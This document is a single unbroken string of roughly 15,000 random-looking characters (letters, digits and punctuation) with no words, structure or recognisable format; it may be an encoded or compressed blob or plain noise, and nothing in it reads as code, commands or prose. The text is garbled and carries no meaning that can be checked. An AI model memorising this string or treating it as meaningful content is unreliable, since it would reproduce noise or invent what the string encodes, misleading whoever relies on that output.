:fD)Rks%qUL:0R)4i{J/kLF}xQRhsN1/6;Tds(eFe(4~sf_OA%4hE}1kfF@~U+A{efw72f^:~+o6se%2_~{s4YrrWp(Jee1I@usfVDkh:u9BWo_ki|C5e7;T^xSee7Nptpwq7~/DNY|r~;+uXN1fKY+EiioEoiLR+Yo|U5LRY;o~h%JESO0%/rwwkFhuq@qB7t-|29+L}4h7nE-h1D(Dt}0D/IREEQ{rXr(4/N-ONTo4^Yo}zFJCs_R]K9Aq2NUzNizqoN}^}(z:^Ix^CDuwup}22tx64IwO-5T+ypwA^Y{OfpuW6I}oBLAVr_n^IY@W^LtB-Dx-WprzJo@92D]AQ9r@ti_&x_]yRrt@fhuhoDu-:@t:+:As~rri&Du:Cz]J/FY:%&Ct+&@:x@K9JIxo]~rt}tdL4tYnt}Kynt2O/;kf}+KYzJk){9kFw55k@EkX_DrnApK:;%V:A%KFs9)ehOC{V~C/%x4%:XtFs7tz%WXRs(1f}-yDN4pt/{_S^{XJ9X0)%/4Jk/wC(id_4f]-]QO@/}Ciw}1Y4I&F/{5(9XU)y^VF9V4_xYBTyJ5r|)4OWf7Yw)2_uEE5ySJ@w4~YEA75N+YILLXY9Dn|Ln)k9qo_9WC@]YS6AnVx)@2S{KFQy17(|A0%Q1pesWVzBuC4}x1)Bt9/o~0euTVNAI0r4y0rRU&&-~DNVLB5YqWpy(eT:pIpf|{rWW(rpEOe/1wRxW{xxd~ux~I-]o];WRO5rh9pfo2u6h;w]uphy+z]1STw9C~Ihk+;xUW{uS;r9hDXSphyB9yR:~z]xpDID^wUDx:E~:-L9/sh-eNrIWNA2B:]r:e5upDIq0z+piBdVVV]rA4]BDwnJL)Ytu:Q(x-IFo0AeV5uY0-{NKKNYXk1%s/u5Fo;YX@4n%(e2F@R(stQ@{Yf/TsY_sE-YQfX9^&&4stYz{/X)6sifU{Fnk(DsyoEVk4Y7e2F^W+qedQkST2A;|Y(AtxhSJLV&eqpzOf^s)ppru^LN)0uRu_OE9w4Kw_eEUTUE5|}n+_7yU0zN&:qiO;XAx;dC2L]oJu/7Xo(y7EU%wXWE(KN9/yerCX&X@e%isJT/772X1%Y05_7VCX/R)%hNDIe{x/Wk/ruNB(yE7;thqhD(hq+rwxikS(r(y+&RDIDoK/}|xII7t_EB++(ODDEIziCirpC+dtWyx((J-iL-{sLE6~6RY79E^xX|-RxDrpFIwprzWw9WereUILprqeVhiTI7@{xwzuKh{-yO9L:JTTKDV:9zuYRnOWrWTT4|||E)W|+y~NhSUoL0hOq~TS0@OOWWUze--WS00Uyp6hChSEuINIpSq0}r0R:6u6T7k%xiyyu-nJzu+Jz90WwD^VVh|h6xidxWW;5JOW}E1xLS+usn-WdV|Ay5CA|_ROrxt;TNh6J^h^N]CwI|VVEr+O-pTiAh6zdr^wniOSWIxri6-z:O]2qSrCk^RrO;55{wT-xTTT6t5V1iOzBw(Fh:w6KKs0X{NtxK{__kp510Epo_Df~Fh)]sk_JEyt{|{O777T/OxwxQ/KQW^sOenYf(7h60CCkk%/+^to(IdFFpTwh5V}Q/zt_okDoXFxJ2h7SY%)N0ftw1-9@}-sq6)C]q_^VVkwQUkks0/X2q222X@UoYfU7UUUpRFNJO72k/_u_(fQN}nKdiw)C^W22f;~n_5fDUdKUKJnCqq:^B;-_^RTDo6xr:wzzNwwS~00Y0ViQIRR1^RY;f_(&zS^{YUQ+6+46kw]tRW+OqSSLSQE9QiiiS)s@NtTt;EsyL:1024|y4e&tNNN_kBE{qNO+6}kIrYiANIIAyJArUxBI(xw|+|-7}I@Ve/{;yIrpT6AN;wN;VBBTyD%S6CuEW:]i;;kSJpuU~-AYqnk^6NhrKd{JrA+%4uV;y|:5r7QX_ChXA1:;%J@kz:UK6:FFJ5F/zp:K/E%X-LefwTI6}TsUW-5L;K-|7YFQpt&OpU|]0xpT%nrkU7piEyU~|kkW5f6T%B^BFqwJp-r}n^-~@t@y&DLONk%rF6qhqUTBUOyhxd5WIBB@9wB^6RTEh^UX1pIy+^N5yw96Rq;dIUTnuVy15-1WftI}O~FfkWWu6~6wX1o(@@+CiOzAE)z-Ld}+U^~dU]CVFeB}OId9d4tQJq6hQ4ARu@Drk}5B@NFo6)CqC0Nh4+ihRn-W-e/{5rwu2FCV%)OW;ehhioDiBJi-fC9xE&AK&9|Iqt|-r(W1BEJ2_OzIz&_}4^+ySnt)CJ|i~orr^IurrOBrEzBxwu26+r:NYhWUAQxJih|q^OBRnzuC]-urkS-dq+n]Wp_AiW1sR9rW---&6qxF&RS_YrIKTzA(otu01TIryYw(LqDdzu9_DuChWDJihEEBOSF6SL{^@4Vf6BTpzO{pR5UIq){fFVVtJqqX5AwT0Y{rWQ@TW-RQxq&YLK@VIWYEuoKIAq/DyOr/(ukIekzodB%~Cu;+)IYES^Uhk5xDLFN5E+^:RCyVFhDT)VB~qTNkIA}~hft9JiJeV5UIUCKV&LrX{0qF:LUC1S~RxNzwy6%Xu2A1DU05u-RxIdw-FA~;WVFf64k2+~dCRwOLRK@txTfINFd+4:@F5VN5^AIISB_yB)1K6sJYiO~CKoVR1}TwY/rA+DIit(WyVi;tp64S^;OQtCky2WT]VJrVTdU]/Q%FY/):nN2F_w+0k9hVdISh]rrEWE_N]-):6iq|+o1kNhk-]BJLW]^qsEt&;2i}/KC6r;x~1TSqfd-oOzrpnrRr:BK|Du5WrkLLB+uVrT5krNhIOYVErS2O^Q2W|wx{0)i^K]DpDKsW{L4o+VAfhs]d1r|}FXo+UUd_EFn-O57/pKCtDE-T%u26L_sV6E_XIT^t2/Wexxx2}&XuoVyyUBykrUJB4uWxexRYT5pTS0OEN&x]zkX~xSxJFh~0koy~pV^W-+0@qSAL:TJhq~DStBo|FSKL;CyIsw-wI:}kRK}+UQ1-LQAi5BSp:}tBWND^k(O~7Qy)-fOr}FoSuChQ|OF:}_AB(Fi:eY&C|9_nkAx2^(]-X@%z;}+q^I~BWioJTL_xf]:I^eiK~VW+f+X:KJ5}5Y(J7s;SqkUu+;(V+(SxCIC]2oOh:BrrWq:59-xyppw2]OpD4{zCLKOoEi7(:xrC5pph5-(5iW;WI~yNAt-+z:AE-OJ:hI:nkyuE{h~iE_iOp5qwRIrU4(5z-&d+rB1nqS/D]|yEJRTB(]5wIuw;fw&}VSUd}5Fd{+uIxtVy-x|@/+{snC-BL/kEhYfNq5X;k]i1/pD6K/NEdrQ@WyX7Wx^-oRL+/1TyDEw06RCJ]yhuxtW&oqq5zkU7_/reoOikEk-WUQCzI+e~2td^6UT;~qhp7|^(kVY]yfW^}q%sdU4UxoF+Sk|V-JsYtrusKDO_J1:x6k^AWn4yB-41Fh/ex6AwQkAIKWr@}5)ke(BSIuiYIOxw(6%BT-S-n&n-kLtn^~S7fWrIuI-uyr^eqdeQ2S+-(q5OR4suK^ekB:oABtq_N(q5&yndy&2~9sk9y2qB~4zxiV]ENoRuxdII+zRwSkxX/DpDR{IIWirEEk)(hE2B2rC|pOIr]F(WEt]Ok94/+_BLu1Qz6WFn9i}q@}_&IFJB%T|ez]VJ4]wI(fLWrL1]9rrKB;h4-]pWAWy+YnKd;VFdtt4q:CuU1&}7Voe]%_TAr1D_nf4tOE]h61E+FYKIspu7Q}BWAk4NO;2yFfWuCXdw{D@R0y^-wsFY@tU-4szX~Q~QQQ0JEf^zI4hVENn|s|nQyLDCWN{-~5d20z@oTz|(~DX1;O1Ru1sKfY}xzz4|/]OK5ooB]{KF|:05IfXWNxkF/u@F|VN:}KXE~z@yizV6I5^Y;~r_xrqELnkD^5]_E)^d;w9nEn+A_5FSWix|4/9E+TS6q4S66UE6O);LXUEK&)zRrEL1}:SR]SE4]C_S0:5E%6ru/DrU5|Fk)-hwCtp2^WpVe-p}SphIhWh~CWhuhOrRzWruJBpuCOru^DurzOq]nz6WV-6uy-2_x+IO:WD5_5D6J0rxe-pNfdqYdRNywtx7rJ5S%CrTJ-xqrtuYWTx~%p6YtTr]d|X;d:e;6iFVThN&fKJ}T49%Ai61UWe-ShOsXRx{BIwW|TtOV:]DYxqDzzN@CCFL:pwW+~FR6zNoFikrFdFRk:xQk1^;BteOL~FnrJFooKNRzxNQi|wEqSOi+TzAz0O~%6z&:wzI:tzizi~UQz^qXE^-/JX:|U/4rfKLBN04fQzKOFrC%kiTOF(6:_zd:2LJ6OKhr4;JF_zWy-_KOT%rEBV~]FnuE&0ULB6-~sY+BAzyus:z;DrSr]UExU:1S9UxFs)w+w^:Xk:i_{pJyDonD~2zIiUuyIAt5ukp+;YOrxOWrJOuJyDrkERr]]dzU^OrIUBWuyBWuS@rIdpWWWdWyr{y]ndW-W6WE1WyW;-wLSsu~NyIWx^y+]0D6B~y^IdES:AySJ}yW_tw&rDT}6od)9{o]W^WW}1xNXz5Ayzo5W@Dz6qwR4(6n-VKfFr-FfD{;4Lu/e@KoxK:nn-iuwXwnQo~%kr:rES6xwWh6%IrTxS|Uz]t0x%XQEC:E-E1zpE1WyE;:@]hWJrDLhfw_%BST%{6zhq-^ppsk%1J;s90zdKULDpWL6n{N]+F:6J_kJVDio:E]kOdW%9~:Rz_zUJIEdhqek:kSdyxW)h2ERkE;)ku;9JCS)kqL)]7So)&D~NL:CyJrEEQkw;/WuUySw@V:^A1E+)}|r|Ihr^^e9fXIxDsE5IFznYf|rzFkxN@kKY%urN5k(EfR9E149y-L||{zx(9rF|]pu|wCWhwikX6yuNxx1;@px1zkE;+69|+69-Krui_huFIF+kdpukxxwe@xuA@x]9n6uI46u_JexzU4xSzxWq2i0rE@riY61n1E0kSx+upAw1D2/]^sKNu:-r^d-9F{xD4w{Fr&-r2+KDKqDFd~02}J5+1ADT^KuT:ULx1{ItsqJ]1LIF^fwXI_Kx@&)Wft5+1AEe)rLe-oht@nti/f:^+pnRB%0W]9(N29C]s|1N2IC~~B6zBq(kBTLkV;|W(w(Fseue:e~e:7ukI4tRIrty|+AeKV~~|wqkJ4zOX+4_W-5_W(ty&rte@}DL~Y4_e5Crz^:~:^T~6BoEIyOEiy|Au0~u40IuDODr9uSh2uE]F^i5U~Ch5RUxJqIIu1J||:hEnJ5~Dh{z%;(:TXUS_:EE%U(;qNqht0dABI:SFoLpnsurVsO|F764qhNirkrrC|-_CFo/ozhdW-hiy{-^W(kErrFit_WwyS-SrE&Iy6wwr-(oEoyWWfhxqx{@Dp9Wu1Ck~Bx)|ICBrI_9WJ^BOSk]A7p%:}p{IE:EWr{0z0tJ-NW0tiC{unBz{:62w4}:~UAB{:qfz7:DCAD^i(XT+{-n~/r^r49Bt0fpy~WXyOzpJ7](w)xTu6w-5dtzqhX^4CzEE_@Czp|ECxirL&zSyLVz5K~5i6|fi^tY(_Q)tw2Y17OVTq&sxk)-(D)ELR(2N^OV)](~tED2i+%ir(O(qy:k:O;I1/yhNyJdJ6J^~SX:5h:CwE{AUL0khEw;rWC@1Ef-nE)O-yV--dSL+XUYF|6phVq;e/9^~rfiDsrs2~r+-Fr|s0iwzTi;u2AyVyKn7I(KQTwACVC9(ru-4xk-+rIVyVEW+uA1AiEUs&eNL6x|9xwfuVr;]eeYfpxrVrEkJT9FVLw4UBuy0wWt{xu4T&((S6YrI&IrysVBk2+~5L1xfpu@r5&ussI(e0F({0+oNO+K:kxUh+wOLrxtDx9NiuzY20VA@y75iw~7|&~%4kte::7K0OtKhW&t@6t{XW70|_p-VF~hY^2{6:O-R;p@-Lsuh+tU2F-|)RYx;:p~4ipz}s76~;hhpVDhiEs(uLD_YREEFJ]q1:JDk6o^p9yB{IU+kO67YXUJBEyye+]+~JpE6;R+Vt/^6-6@6p6~O-C@C(qBK]U0RptWR%:;w;i:qLp4|zT~h7n0ReR:h-n-~|;y)Fhh:Aou%4J_}VhpAfu}s;yuN]u@1~Q;Yu0~{+n@s2y:1^q@4CJJxrJpTuIuE&o@1{A&r4up~0DuSVW;ETW}Ys(|Je-rToWApVprnToiW6{r{5QA(4Nht))&rXDsW|(|2WW]f;q}6hE&Y++tISop^{N+nTr&Ywz-%Rn&+ToxIuSx_Rh62xppr&DrrOrs_E]0~zIq_7iA}J5+%:T9}4w55|-D1Upk1dnuBs_UE/^UE{;nIouUA9_U]W_UB0%UAIkSAA;nA)Yn]Y;UA;VUAO%n|e:S]_%/%A;4^BzDVA7n_I4o_AY1^Af9^UYw^-zrYAp~^U^}^IyWYUq+_-9WVU:)^U7]^U|/hrep~L@BhEqOryi0iOV@d:e01kFBF~4&r5dUun@]O5)wWfyi@7Wpo+WD;]zn~EfQSspuzI^;K|9odir4zF;6hWirWxfAr+qx]DyOU:4B(pSh^+COuJqDWESCFA-|-Y%-o-kkwL/YWu)X(hy_Wy1rryd-WI@^r(kBrr&oWW@KwO_^khCV;yA^WiAu]x-7E^QKoprtI^/x44Tdi)UsVN:ESy&2hB1OIuddoWiWyOs{Wzq&_54rfkCU+Q{~fnQq~/NzoX^7AoQJWd0-]9uOtU/YX/~U^_EL]RE{KVQ6i27U^_@Q6:-h)JE6IShiWihT;r&wXOQFeTU%2s7(Y_O^_J5qVE%rF;J9^Jp+/VU;WBU-~i6tT5p5V2LRFd%uC-dO~]p:pk/TS-RTt4L:CkCQz_d^o]y07od5/S6h51|kyX|L{2|k5_R946xF%kRFJ^+]OSEI6}9S5L|2kxY@-:FB^XIJWpAys4&Y:U2YCn_i@ArFI:SFVr(zKSip]-i|T:i;Lxx}OKRf]rEhOoo~I6kzOUAzwnWO]9W^Q];Uf:w+K6ukFxxUhqeuVxrY&prCS4ek_ixC7dw;q_rhk~V|wr]zO|Cd2}+_1_1rw%uipu_^:~+o@t/]iJOh_zx(;Tn0+2Drzp;&:w-pS;kd_]QqqYCd_i}IsnA52f:&SXYIK{kK{wOt2huR&0dw97u&Ff1V9A4WWVdNOi6q/(qCWUQRxV]^WeTWEK(Wurx~~BiVYz4]nixWUzhBJif_tQryW;Rw]70TTWz|r:)e6TAzI21yu^zWpntO(h04z|~k(IE(RV|Vd;:4w7A|kA(L(N;OL/(:V:yRh:|VOn4^s]%k0tAEdn}xd%}kTJoqfpi@%4y4^sx4Yk@S4+LQzVrrL65ns_%Au{u|_E0|L-Rt+11J]qpD)ynk@}Ihw5QfxB^&t/]pVxWKUhkTt1FVRRIhs|-451wrC]np^TO/0pDfONn{rrr6w;}xorR@WyRVtL-Vr;E&e&_uW)|:^^N_]dI;uoufBSCo;S]5/)XI-O+s%N^xyrxpW5p5-O}x9Yq]qnkFpOIhnQUyQ]+J^IQye9^}(NttprA]DR0W|dW;JYRNyiLRWX0LL5}-O4@kSX4wU6koqkueRS|oLitiAtSWQW^/dh+Uez/{;FiJ]zfBB&^VT2r-tr)_C(kfJq%VKWw2L&EXyA/K}W;_@4;)Nyzt:54W};_r~5NN]yWW1{KJ~2I+zy46LdNW0s1dnF_2^@e-n]Wi;ECytRsOrW)If(ddfw-IOqR7uok7}x-k9~kXs5JiYn+AQ_@R&iYxRWK-7%~Wtp]BXQ0h||(+A)}/q11F-/AVdVurSpkW|pwkF6EW~h@NDprzFpE~_xx&XrweKxn--%u&26xp/R(Up0xBF^W0LV1;|oF+1pE~FNVWnpE~)u@4r{{9Tp_IYnCyKixV)EANDRs&%qI(O(VQi^uA]NzEf/wKO:nfF7:7R0&%1S2DQu|~)~zp5k&I5D@XCxyhyB@}oLO6&}-%uJt6N/7{QBp|II%E_O-r(X5Xnnt/u@UK1N%XfDJf2X]AKihzI7pK5XyFKx%T|-R2wV6&CD-^RYCy%(dUr~4Tsi6w9-o42Ko%&(:zO54_pCNepBWwS9E(~uOyE6Uy5YB+E4WSW+x+~w/WidB+;SWyT5XLkhS~LN92hB5drh-Eine;J9hAJIBoNWqi~5hdy6SSi((]URBfXzEppAz+rJxhftUu;wO0IWrx2CUpsIVhB6~]rdJVq&)wSV-]WSL6Vy9w^yoRJWFds-LVET-AJ|u-pdBrru1hC~or6U_hxfORCRhF_q+^sS_-kr6Vs6F:~y+CxR^)rIxnyB++SQ@/NpWULTNy-~4T7WqKNx6u-I1}USkqSpR:VruIW(xqduIzw~U-sFN6i@KFn|Os7XUppAphONJ-FDw(p{]qufpTFit96{rQ]x2O{YK2qJYXwRss:Q7Ws16QsBtsos7eX92QKB/Cs19%e9_R7XC/QYOV/2K1eYCQn7Ye4{(JyYe7/KRhQn%/2i4Ds/%}]YppD|VR0kE%4hOO-E;zFCWwpn@S0-kDFTpwoSq^2p666^::W{++hwRWpOROqrECi9-VEOJ&YC-Cpp6ix;uxuWW;YiIwSCpr+++WC^yrRNyyyDEt|pJUIFAA:Sxq6:rryWuXT~hIw7dhy^eNXKW:(@U/xR-+JJhF2^^^A6Q:I@U-(UnU6Nu2tS2^29k_-;)7X)+JJqnEqO^e09oE0IsC;KDIR^e1OxIIVBB]+]wwVSKBB+-ikzw+kBDoDyVe_TBR00S^)~x;_SOSLnNod4B@B:60&I555CTq+JBII0q]]+er7%DTVT4+A~AkIp]SfAd2K@p6w+S7&9VVkJUV}hU0%Wp0p{ky]yruIQSooErNrxp~I~}])rx]Ow]0W-dCUiq}p:X2keU-hroJ:QSS%2t^uyI&;tE+IyeIWh2OTSLV^f}X]k__Aipn_L^u~p9hpfpsk)))5Xn]hRDRu2&hr(SWQY((QFF~n0Y559{LLO:X%9]f/6Jd~{9s~ROsOEsSTYp4pyz5UQo9WJsNW9ORBYppE|5UKk]E2W-FW-id:phhAu7:N/A/_4I6w%oCtp6@VV5@;zt~ypoWo}]@u6xzKVo0SB10SCC-nuEE^SSs0STxYV|pBQJnUAU-5Sqop((pyIU)N)/6idfU&)O+JqOA^on2B]():d)2deUWY~suX5^w2;dY7:pVzk_:wddt%J}O4LBAN&L9Eid)uSytUIJI{qxRNuBuFhphhWdBU9~;s2-~WN+JWVCxzOsJi;5i)~%J2uyEyL0E0{1Q|5)+Lw%iO]eVkuR5]A&NYLU+LkW~i0;h{B/11&BXq:k+xe-ouW4YT||DudTSIny-xEx)&uwknnrX/hhOh4Q(SRC%FB-4BwrxI9OprXkrryt|k]h9hRNdVuDk65IpiU-OrrfD9AxwTTpue)-@u)rEBeY7xRSDRqU(J|w9;KOCk&IO-et5k;fVpurU(%hV|/BAu{}rVJrKCSdYsi@/Kx):-S{{OS6EnBV2DYRu0r(0ztAwWIpu&&Odht:|oExUy-_IShw;1C]@yD^~4^6wB-TdFX)(tIC9F0F)s2)@nk;nw(S|(rup+Fiqz+S+~V0D9xW@nt6]NYe]e4r|Ukt29s0]z792-qTJ7e(2CTsJCsf6B}FrJ0JuV&ziUs_fWqTSzy^+Uu+0ioWu59fI2:s:|zWITz(OOyN&Sx9BJVzx6uUs:RBQ)T|4EJVL@O+D4RWSn2OhwVRSBJBpyz|ySC]BLS6Rtz00h&ezEyL-N^uVLz6|^N(:ns&VSEKRTzVFYRrkVO~rud{yrOR6yzY;zruNoKhpky(rn1_&rEY|pwuh7{TJCz-p(Dq/er+iK~xu6nDII0LIrfU7)xCr:rwrFnIIq}~Ir{LuEyuK;xutd4ur5fh:Vo%AOtpxz(oR49UTAwk2i+kU4OFO{yLK_rTKLILUFQJ|Q9pp4I:;hEQr6:d0:Do9pLU1Vh(6T:x2J:0rT@~:0dt0]V&6tVF+Bhwke+9k_dO}5tABV0R{p-Y)YIy_fkF)20(0h%t]ypqk&++ppy(q~UJ;x0QyJzi/WoFVOEnyCEVBk~iE;Ux%)2tVA+02oyLnxi1TFEfiquqe+@6&zYOi|&:]O{6izALhnu(UOO6qh+zkih6puY{rxydDIW4S^Y|qfCEu{4pdwN&E+t;-z//A}tUi7UrSTLdfr%nN+qzIpiitNeidnT-yy)1kxpid{S4tNqqoEkni1Q1x_r9q~wEwQW~eTO0OryzdENun}(-(U:6OUVUOt/L^ou5t;W|]s&uyiRRCu:y-IFB{zp9;0y9YRip;tSKWV@@-rkV5_k]yy|NRoWwhpB0Dd-oUBous2uEKtDyrxh0wIxEiLi6:_TOAV|67yo42no]dzqtRUxdJ2CCLozAIqU|Vq(~Q]VFfd}x]tOIC1_V}5BT%B~F&~X)sh-xeftF)27N:}11J6~wxLn+6d4iyz1BTyyA}5w7;7NswuxnyW}J|UAC5x27wzht4Lq4h_+LUCF&_CCUzUAL/nJB^~TEzEBFdSkT^%VTtkAtVsJ|x-n_Tx0OOELwi9O6F+VEw0T}S&7Df6iQe~{4qNYiKnk^&xYhx&V;ECKhfNN{yD9h(JS1h|ty@2dTxo+V}qYiWupwtN:O5S6x9V4R6:&&&{]u5OkNt(;L~~E/rE-;}hW/U^6hw&1DpDVV)UU{ik;hwFB&ux6|pWCKD~WfKruutAEwrCQhr|opx-+9IoyKDWxqQf-w|V6CuTDDAD{_)xSyef-)^ht9D{qUCSn1i;zV}-Wx5:]rtdowpW6X4zh+~]OC(^U]Lf:-9/rU09OIJt;CAfV:E-z67sT{AIi]0~{(dFxwO2:}W}{NI@(}~X%|({K6+{(WC@K)L6X^A5YKQBhXYFNT&//^JxUuz(TEz}TV9LSqyKyU4)doh&p6;1SsLA^T6dO4nxRn@fx~sU~OoSw:wJAz0k^Of)w0k:;VN|FUtFJ@Fq;xr~1QSNDnutdiJLyWQW(](Vwh9A~WABqLSOYy^x{}^dd+{O4UYWKIyxSOB05thhz+BF9SpD}R5|zVAf@VzxWWT]KtFI4d]Vk1ynnpDYK{VE%/-r|wOkNn~1&)0W]Szr+%~swkWiIpkIp^WNTByIWuD2w_yr~-sYF^QD+WIFRo_KI4FIpwwkxrp9Ospi-]^zSYWSk]E5I0EuF)I0D9|2xwnsx9~U@;|/&/oew&|N4hE-{;BAF{(72(n@C_Si+Q6r7ItN]iE-@dNyzu+rhQLNE%7+]U](hUp~R{)r@u~xwV2NEwAS0(KA4U+WWD1]4d5r}(}BpWwyW7nEp&ir;e]u@Ik+@I{y@~yW271yWW^Wz|wyyX6EWt~yE6F(r_9rnh((2B9(usEk9A2ASz}yY)UNtq{E^76B2JNz]^h-^h{]2:Y+)d:fz7E]:p_A@htBFJtB_6AI:C(-xCkBuweE|XA+JEqy9D4E9h~(Q+NyQWOrJ5|]n:nxk5N~oAtEBu1r9zrxWpOLR0~WA4zBDSB+:^(EwOrUFtpWA@)~({)A7:(Afo|iz@]]_}0y_T/1]|;^kt;w|ry(|ryi4rxLre+^Try0TxuN6&7qEk7sVrp99u+Q|rpw}7w|Tuu|4rQ]97i}uwkkR7QF2w+%pu]YhuE%|k]FhwW]pry1OBRKI7|f&Br%uIETu(DCE]|nE-6p2A/]09BY]7R~sA7E4N0LD9]9^(0xuN}w4N}ruW}d~9rpUW}yhC]Q0CA&AW71|(0/pw4)&~poINu{K~N_rx41ENx(nA;5ux;}~UC/TWy{Tu~E1S9t4rxECS~AKSz~CitS|uu:CuwOhu]EIuw-KrEkCwtoRU}u&V}eVwE~nh})Vx^AR;k&&i2er+@O9i|-nfz&]V2zxf2D2zK)uf^VCide/usdeB|F0q6Q}RINoRu]|T&YnIpx+zVCxQrEC(huTThEDLshsTTp2n~]|{~;enoir;o_&QO|)zs%U+|k6EpR+yrI&(2BWIrC:NB02-S46}S0kh2SpOpC9(r26u}@EW^%@JE}:W]1VBriyI}wE{DiqixTUWDi56pINOu^BOh^WoDizEI~6LVT0YIT}drhYLkDD{D~y0DWk~^Sf}uCUS2/)uU6wSIiirr-Bno/^h&/5NqWd+4WfhWo_}C9u^2OS}2uwuCr/JD&(L}~iN&y%oR{qQ0fw(h4}x4~~}Bf+-q~NQBfWBk~Y~0A)AsNUyT9/pVNfLoExYwU5OiVhJpTkyO+|/n-p@4r9~uB2Y;ye)Y-@Ufrh/YO0dyWSdirKh:E9pF(r0dEyB;]zUEY]tD^|A+i9^oE7J~+-ASSn^@Yi)p+U;:qz-1NSA:F@xLWKpE~OLrB:6|-OLs~zCqB9YOV]5RAdSA~OXxB+]nOEe|r%:yr/4qWLfySeCB(r+ui^Ir6SABrudr_+~0E]x~r+}Xr]49yA-Xq5}B(rBK]s_KE^DXB|J2foqo_VDriUhOqnhLpI^]O-@2W&{&rLVBWW]9Wy7/Wt{ByLk)rrY;r]^d_US&Wy]hy]E}i+O(p]JS6-&Cr]7VWrV:E:Jf~iF-ryxxzyD}hLNYEut@-y]Nky4XhINqBwW/Q|BT+Cy(_RIrYCuVJU-WfW7Ek99/AE(B)q-0^I(BO0(0Lr:p@p~}T~pYpRUeIWWSwBp}Nh(VwSWh@IWVA&NhEpWk}sNS:&265iWeRpwtCR5+Yrxz{|w4D]wO14wYXd+2^6wy16pS-TrN6p+S4R+Ss~S]+TSi++SpdJrWdrx^iA;+t^Sp{K5r(wUp^rV+}E;nyDU2o~f@z]i@YEUBk:h@Ok;+5};dyEfhQ4xIdIVISIEsXAf1_p;ufRxI56z/OTxW5TwwK6w5WiE:6Te:YwhSrUJSr5696rJrEru{/CqLQrd9(iLW&-YV4Cd&xOuW0Kz5p2r^)n|L%wqi%xzU/IY;XQUWCRFoLQThBkJq@9{@5u~@R-orDFBDJqV6}^LrrL(D6~pUpWOu^VBpr&pWpTLkRfDDBVA)I0yz^O@IrN09:}{EEfhr/)u+^D6rto}p|sStVK_p72JJX5A]e_fwz6:wE%qk2kV]rO+u~]hR{_D49+_A&ykO95WoshD+}++):TkRs%D9](f69I^^~pUTts_OQ&(Ooy(kYpKir-OK1zKiuwpDhs]AICrrIXB)_}:ID1{pi){rY{6DFE]0p_Ed}{}xUf]p~:ODi%Wp|%yret%IpKpnxQoi~~W2US}KtRV&|9DTdtLTV;u2|-rJ7(Ko-i^sdw{x(k64JQNz;_BB-7Esd|/sWW-IS5w@pKtzLE~{rn]VkTTAWB6]yWyKEWIXre0OyJyY+J+QN-fr:^IJOU-;OBwT0&oyEQ7pqYD^(:50Irh{N0enr1{dS;V_S|J]ds:oiANBy]LxE&o~WWefE)XYYW19V@}wNXe2LVX%dBV@rr(DE9F5(BrRAe{rWWJ);sRfV0x2ENDVyuJ)hxu_BwUy5kp5hF7Jk-|%Ew}TI:{pUuteENLe:OQDWrQ0EuFn6sr-dJXrr7p9S(;-dy@tqT+/fIL0N{sy6n}s+QT1hQKANAKOzNAYfTt|ABK+hBd2fDxIp}s}qDrUS6DFhD)kYL/C:YwxWy+L;K+xEy6A9W6uyEe/R6x+^_TNQDW&f]NCD|u9uIfq_sASIhxEeD2qR}ipunLk|]zzdEx+]9fQAoXt&hVWQhSnAiO2W6f+70TK9xV|snXBzW;Kpud@1sfdzkOBFd;OhAEsF0Xs}&L/5nw%p|uE(Rr90DuR%)u]uwDi+ItCsJqo@@Y%UIe]XThrT_]BqxruNFYK:0Y|zTVO42dtAr&&S+t+UWD(09u)y4x+LRxL+h-9JIE^ezqiy~YiVuxiXpDVIIuXU~u+UruxDIw&oJ&wCCwuChr{-q)r^Tu9CRrr}pri|{updBFO+UFdIo:O|nu_2~7UsDk~TAy]IXryQCwW2|Ryk:7e~p-]-rw)XdFs/%:sDshS;r^99~Wh%k6k;W^1^L0&9&y(Yy%5XQQ2;|:LIrVwYBV-9XOWD]:+R(QA|/::O~W:tExi+zq~Ty&^ii)iWXpr2F_:4dSI%XLDwtpx]0~sfsoDRToOxS2i7u:DD%OL_uIi~~yrD%;@iQOIRrz-7&V{X&dD^yA6J1OdnJSqL7nK00x(@dAS6:hs7^^4:yIi_S(+~p%i:iWOf0RU~5%Du90CSxWp}VSp0u-~ik{DrfDyR)SI~2oIezB60hyS00D9h1T-&yohAWrDWkQuxV%yz^qp0eBLRzBCFz%hwzBC6ex~wy0IT~rDiR{F0uXrpS(R&p7u~dW~NVzd&AJ@{//|6W{diW;}erz/rr)LEENV0__4B{D9yWioWE~YksR)BE%1(ExLk}+ET5U:X~zF1~tNor9-WE6t]e4Xks}U&E-KtIDn^sYppk|Lhiq~^;k%iU;JiBeSUh02zJe_(d:^UC{9Y7t099NsERn7+]1dz1Ii+AiIUkF~F&tnYO%T6NnCJE|]A^DWq^~2fAd^@f)1nTtoEWsRr;BR0y;n4rtdWys0NV(FkY(d]+7{o}qyp^o)OrNxt-IBE^BW;{WuWE-~;{XOy+6ODWisrWik+)}IXd{SqWInt+^4I^U{;F;r5;Y)yK9x^pVq:/S);Xu+6TztpX{N:DF:Vp0A0BsJENAB9:T/4pd9~Tu++Cuuo6uw)Dy~e6O;LxEQ_|u)Y9hTx-sq;+|Awus&DO)d+~Yfw%dNqisi%rr~;QLxU{DIr;0&rwrYxyJ(pNr+rpr+JRJ0)1|IC;)++)EzV5)Vr|wzDrx+oO&Fqixyn6xysiFI69rNnQIr|Tr]hpodOoupdkFp5e0@C-rkzTD:0ioy{00(YAF)9OR|@XorJ|ykrL()R)}6w;96z0y/6@}/+^-6Is]dnD:;yJRR]k}C;&onNK-B/0oppTN7f45WS7NYuiWrRo5C}S2pKi~Ytt~eo+_V1(At^hw4n]px9Cww2hw&fEO~(Kue/Tr~rzx~r:x+C6rU-55x4Ixqe{WDI/oDDREIiznsiB]I~t{DpopD||orTO{FJs&(^&q6i5Q_U40KTQwCFBe;X5:U@(]+A)L@f(Jy%TSKz@J]hSkp~zofhx0i__04L~dRuF{iCrFDrhWIp9OXi|{ihSS&Cp(E%~Ruk1Fi5r0pDry+sE}NKD1;KA4D;oD~uu{LruBu)0EtVFoQs(wpEr7R|O1uI^LL}t{7Y/]{rL)%shFT0XE0RY{CTxDEQ+i-XTIpiqOp6-Sqx-pwwq|It6eY}@B;otCo:x:Y1:D;4;BRy(_BKdfrhBtINn6&oU5_u6/SWBNNVQT::YYw9YSww7:DiUo7}EWJ{y}f-LXXeq|Rs(Bhe5/I/1KF1/1yK41RsQuDt/{F4/Q}//Ks4/%L4/%r{IN7Iy+]C~oSzr+hBiWOExuz0p~6BAxAx4qt(6ifFzS6~rhodyExf5^69IpDB]zqIKkL&ID-LYExi@kC7zs:0&;]S^xOEz6~pBWEzC{/)5AKSwi7S_UN2&K]z:F9|LoB;ADqV5V:q_}s_tzAdFV5]/w)XA:F